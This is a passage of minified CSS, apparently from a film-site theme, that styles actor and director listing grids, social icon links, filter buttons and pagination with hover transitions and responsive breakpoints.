i,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i{margin-right:5px;min-width:12px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta{text-align:center;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title{font-size:18px;font-family:Nunito Sans;padding-top:5px;text-transform:uppercase;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category{margin-bottom:25px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a{color:#757575;font-style:italic;font-family:Nunito Sans;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a{font-size:12px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2{padding:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image{overflow:hidden;position:relative;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta{padding:40px;position:absolute;left:0;top:0;height:100%;width:100%;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta{padding:20px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title{font-size:22px;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title{font-size:18px;margin-top:0;}}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title{font-size:22px;margin-top:20px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a{color:#fff;font-family:Nunito Sans;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category{color:#ababab;font-style:italic;font-family:Nunito Sans;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a{color:#fff;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt{color:rgba(255, 255, 255, .7);margin-top:25px;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt{margin-top:15px;}}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt{margin-top:25px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:30px;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social{margin-top:20px;}}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social{margin-top:30px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li{display:inline-block;margin-left:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child{margin-left:0;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i{font-size:16px;}.actor-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.actor-shortcode-paging-wrapper .actor-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li{display:inline-block;padding-right:25px;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span,.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span.current{color:#90c;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:hover,.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:focus{background:none;color:#90c;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.prev,.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.next{text-transform:uppercase;}.actor-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.director-shortcode-wrapper.grid .director-content .director-filter,.director-shortcode-wrapper.masonry .director-content .director-filter,.director-shortcode-wrapper.grid_special .director-content .director-filter{list-style:none;list-style-type:none;padding:0;}.director-shortcode-wrapper.grid .director-content .director-filter.align_left,.director-shortcode-wrapper.masonry .director-content .director-filter.align_left,.director-shortcode-wrapper.grid_special .director-content .director-filter.align_left{text-align:left;}.director-shortcode-wrapper.grid .director-content .director-filter.align_center,.director-shortcode-wrapper.masonry .director-content .director-filter.align_center,.director-shortcode-wrapper.grid_special .director-content .director-filter.align_center{text-align:center;}.director-shortcode-wrapper.grid .director-content .director-filter.align_right,.director-shortcode-wrapper.masonry .director-content .director-filter.align_right,.director-shortcode-wrapper.grid_special .director-content .director-filter.align_right{text-align:right;}.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a:hover,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a:hover,.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a.selected,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a.selected,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a:hover,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a:hover,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a:hover,.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a.selected,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a.selected,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a,.director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.director-shortcode-wrapper.grid .director-content .director-list,.director-shortcode-wrapper.masonry .director-content .director-list,.director-shortcode-wrapper.grid_special .director-content .director-list{margin-top:3%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item{width:50%;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item{width:50%;}}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item{width:25%;}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item{width:50%;}}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item{width:20%;}@media screen and (max-width:991px){.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item{width:50%;}}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5{width:41.66667%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title{font-size:18px;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category{font-size:14px;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even),.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even),.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title{font-size:18px;}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category{font-size:14px;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5{padding:0 !important;width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7,.director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7{width:100%;}}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1{padding:10px;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image .director-social{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image{overflow:hidden;position:relative;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image:before,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image:before,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image img,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image img,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social{padding-left:30px;position:absolute;left:0;bottom:15px;width:100%;list-style-type:none;list-style:none;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li{padding:1px 0;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a,.director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a,.director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a{font-size:13px;font-weight:700;text-transform:uppercase;color:#ababab;position:relative;left:-19px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social 